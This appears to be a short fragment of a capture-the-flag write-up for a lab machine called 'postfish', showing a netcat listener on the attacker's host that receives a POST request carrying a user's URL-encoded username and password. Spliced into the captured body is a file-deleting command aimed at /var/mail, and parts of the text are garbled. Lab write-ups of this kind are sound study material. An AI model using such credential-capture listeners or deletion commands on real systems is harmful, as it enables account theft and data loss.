 ~/Documents/PG_Practice/postfish ❯ sudo nc -lvp 80
[sudo] password for kali:
listening on [any] 80 ...
connect to [192.168.45.155] from postfish.off [192.168.245.137] 57916
POST / HTTP/1.1
Host: 192.168.45.155
User-Agent: curl/7.68.0
Accept: */*
Content-Length: 207
Content-Type: application/x-www-form-urlencoded
first_name%3DBrian%26last_name%3DMoore%26email%3Dbrian.moore%postfish.off%26username%3Dbrian.moore%26password%3DEternaL
SunshinE%26confifind /var/mail/ -type f ! -name sales -delete_password%3DEternaLSunshinE